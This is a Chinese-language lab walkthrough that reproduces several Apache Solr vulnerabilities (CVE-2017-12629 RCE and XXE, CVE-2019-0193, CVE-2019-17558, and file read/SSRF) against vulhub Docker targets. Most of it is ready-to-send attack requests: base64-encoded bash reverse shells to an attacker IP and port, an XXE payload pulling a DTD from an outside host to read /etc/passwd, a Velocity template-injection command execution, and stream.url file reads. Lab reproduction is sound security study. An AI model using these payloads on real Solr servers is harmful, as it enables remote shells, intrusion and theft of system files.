Solr介绍
Apache Solr 是一个开源的搜索服务器。Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。原理大致是文档通过Http利用XML加到一个搜索集合中。查询该集合也是通过 http收到一个XML/JSON响应来实现。
Solr特征
favicon.ico特征

敏感路径
/solr/admin/cores?indexInfo=false&wt=json以下漏洞实现的条件都是未授权访问
漏洞复现
漏洞复现全部都是vulhub中的,全部为docker启动。
靶场搭建vulhub,虚拟机这里选用的桥接,IP段192.168.88.1/24
docker-compose up -d #进入漏洞目录,启动靶场
docker ps #查看开启的相关端口
hostname -I #查看ip
CVE-2017-12629-RCE
查看服务端口并访问:

访问192.168.88.208:8983

漏洞POC
#第一次请求:
POST /solr/demo/config HTTP/1.1
Host: 192.168.88.208:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 307

{
  "add-listener": {
    "event": "postCommit",
    "name": "newlistener2",
    "class": "solr.RunExecutableListener",
    "exe": "sh",
    "dir": "/bin/",
    "args": [
      "-c",
      "echo 'YmFzaCAtaSA+JiAvZGV2L3Rj...A+JjE=' | base64 --decode | bash"
    ]
  }
}
#第二次请求
POST /solr/demo/update HTTP/1.1
Host: 192.168.88.208:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 15

[{"id":"test"}]这里YmFzaCAtaSA+JiAvZGV2L3Rj... 是bash -i >& /dev/tcp/<ATTACKER_IP>/<PORT> 0>&1 的base64加密,<ATTACKER_IP>/<PORT> 在执行时候替换成自己NC监听的IP和PORT。
这里执行命令的语句:echo 'YmFzaCAtaSA+JiAvZGV2L3Rj...A+JjE=' | base64 --decode | bash 可以更换成whoami、touch /tmp/exp等命令。
要执行命令就要进行两次请求,第一次请求输入执行命令。第二次请求,触发第一次请求中的命令执行。
另外重新执行其他命令时,重新发送第一个命令时name值不能重复。


修改name重新发送

然后进行第二次请求触发执行命令

查看反弹shell

遇到问题
在执行:bash -i >& /dev/tcp/<ATTACKER_IP>/<PORT> 0>&1一直没有反弹shell,但是换成base64进行执行成功反弹shell
CVE-2017-12629-XXE
漏洞POC
还是同一个docker,进行XXE漏洞复现
POC是将xml编码然后拼接URL执行
XXE Payload如下
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "http://evil.host.name/include.dtd">
<!ENTITY % test 'aaa)>
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>编译后拼接URL:
/solr/demo/select?wt=xml&defType=xmlparser&q=%3C%3Fxml%20version%3D%221%2E0%22%20%3F%3E%0A%3C%21DOCTYPE%20message%20%5B%0A%20%20%20%20%3C%21ENTITY%20%25%20local%5Fdtd%20SYSTEM%20%22https%3A%2F%2Fgist%2Egithubusercontent%2Ecom%2Fphith0n%2F188f03ac0f3c5d899895268f05fd0a51%2Fraw%2F7b481b122622d77c49c619fa047a52051f9652d8%2Finclude%2Edtd%22%3E%0A%0A%20%20%20%20%3C%21ENTITY%20%25%20test%20%27aaa%29%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20file%20SYSTEM%20%22file%3A%2F%2F%2Fetc%2Fpasswd%22%3E%0A%20%20%20%20%20%20%20%20%3C%21ENTITY%20%26%23x25%3B%20eval%20%22%3C%21ENTITY%20%26%23x26%3B%23x25%3B%20error%20SYSTEM%20%26%23x27%3Bfile%3A%2F%2F%2Fnonexistent%2F%26%23x25%3Bfile%3B%26%23x27%3B%3E%22%3E%0A%20%20%20%20%20%20%20%20%26%23x25%3Beval%3B%0A%20%20%20%20%20%20%20%20%26%23x25%3Berror%3B%0A%20%20%20%20%20%20%20%20%3C%21ELEMENT%20aa%20%28bb%27%3E%0A%0A%20%20%20%20%25local%5Fdtd%3B%0A%5D%3E%0A%3Cmessage%3Eany%20text%3C%2Fmessage%3E/etc/passwd:

/etc/shadow:

CVE-2019-0193远程命令执行
docker启动后访问192.168.88.208:8983
选择demo核心,然后点击dataimport,点击Debug-Mode填入POC然后点击Execute with this Configuration,即可执行插入的命令执行语句。

漏洞POC
<dataConfig>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjIwNi84ODk5IDA+JjE=}|{base64,-d}|{bash,-i}");
          }
  ]]></script>
  <document>
    <entity name="sample"
            fileName=".*"
            baseDir="/"
            processor="FileListEntityProcessor"
            recursive="false"
            transformer="script:poc" />
  </document>
</dataConfig>这里YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjIwNi84ODk5IDA+JjE= 是bash -i >& /dev/tcp/192.168.88.206/8899 0>&1的base64加密。
执行后会发送POST请求
POST /solr/demo/dataimport?_=1739867753019&indent=on&wt=json HTTP/1.1
Host: 192.168.88.208:8983
Content-Length: 795
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Content-type: application/x-www-form-urlencoded
Sec-GPC: 1
Accept-Language: zh-CN,zh;q=0.6
Origin: http://192.168.88.208:8983
Referer: http://192.168.88.208:8983/solr/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

command=full-import&verbose=false&clean=true&commit=true&optimize=true&debug=true&core=demo&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22bash+-c+%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xNDIuMTcxLjIxMy4yNS82NjcgMD4mMQ%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
查看反弹shell

CVE-2019-17558
该环境为Vulhub启动
通过未授权API获取核心列表
http://192.168.88.208:8983/solr/admin/cores?indexInfo=false&wt=json
漏洞POC
通过如下请求开params.resource.loader.enabled,其中API路径包含刚才获取的core名称
POST /solr/demo/config HTTP/1.1
Host: 192.168.88.208:8983
Content-Type: application/json
Content-Length: 261

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}请求包中/solr/demo/config中,其中demo为核心名称,是通过/solr/admin/cores?indexInfo=false&wt=json接口获取到的。
然后执行注入Velocity模板即可执行任意命令:
http://192.168.88.208:8983/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
注:路径中的demo为核心名称,可根据实际情况进行改变。
反弹shellPOC
前提也是要进行上述中的一个POST请求的然后在进行下面的请求:
GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27bash%20-c%20{echo,YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjIwNi84ODk5IDA%2BJjE%3D}|{base64,-d}|{bash,-i}%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.88.208:8983

这个Get请求中bash%20-c%20{echo,YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4Ljg4LjIwNi84ODk5IDA%2BJjE%3D}|{base64,-d}|{bash,-i} 是对bash -i >& /dev/tcp/192.168.88.206/8899 0>&1 这个命令进行base64进行执行。
公开的也有py利用脚本可以自行查找。
文件读取与ssrf漏洞
漏洞利用
第一步:请求API接口获取核心名称
http://your-ip:8983/solr/admin/cores?indexInfo=false&wt=json
第二步:发送POST开启RemoteStreaming ,请求类型为Content-type:application/json格式的。
POST /solr/demo/config HTTP/1.1
Host: 192.168.1.4:8983
Content-Length: 82
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: http://192.168.1.4:8983
Content-Type: application/json

{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
第三步:再通stream.url读取任意文件
http://192.168.1.4:8983/solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd